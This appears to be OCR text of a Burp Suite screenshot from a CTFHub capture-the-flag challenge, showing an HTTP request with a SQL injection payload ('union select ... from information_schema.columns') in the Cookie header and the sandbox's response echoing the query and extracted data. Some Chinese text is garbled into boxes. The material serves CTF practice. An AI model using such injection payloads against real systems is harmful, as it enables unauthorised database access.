 Send Cancel < ▾ > ▾ Target: http://challenge-40986a7ba9926439.sandbox.ctfhub.com:10800 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-40986a7ba9926439.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: id=-1 union select 1, group_concat(column_name) from information_schema.columns where table_name='gsilsvtvjn';
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Hex Render \n
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub □□□□ | Cookie□□
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie□□
</h1>
28 <p>
□□□□□□□□□□□□□Cookie□
</p>
29 <code>
select * from news where id=-1 union select 1, grou
</code>
</br>
ID: 1</br>
Data: ywcxnnlyfe
</div>
30 </div>
31 </body>
32 </html>